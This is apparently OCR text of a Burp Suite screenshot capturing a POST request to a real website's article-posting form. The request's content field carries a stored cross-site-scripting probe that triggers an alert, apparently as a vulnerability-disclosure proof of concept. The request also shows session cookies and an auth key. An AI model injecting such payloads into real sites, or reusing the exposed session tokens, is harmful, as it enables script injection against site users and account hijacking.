 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.xinli001.com:80 [42.121.252.134]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /user/article/post/ HTTP/1.1
Host: www.xinli001.com
Proxy-Connection: keep-alive
Content-Length: 168
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://www.xinli001.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.95 Safari/537.36 SE
2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://www.xinli001.com/user/article/post/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: lzstat_uv=26416088572677438402|2646296@3562675; sessionid=4hi5jothvbge951ceoege9mygopgwjqm;
lzstat_ss=2006235724_54_1424787897_2646296|2857646486_1_1424787211_3562675; _yd_=GA1.2.1734304725.1424757632;
Hm_lvt_d64469e9d7bdbf03af6f074dffe7f9b5=1424757632,1424758395; Hm_lpvt_d64469e9d7bdbf03af6f074dffe7f9b5=1424759098;
common_auth_key=9010bd1aa6212e8a61d3dc8c09675772
formid=1424759126&id=&title=xss+test&tags=test&perm&content="><img src=# onerror=alert(/wooyun/)><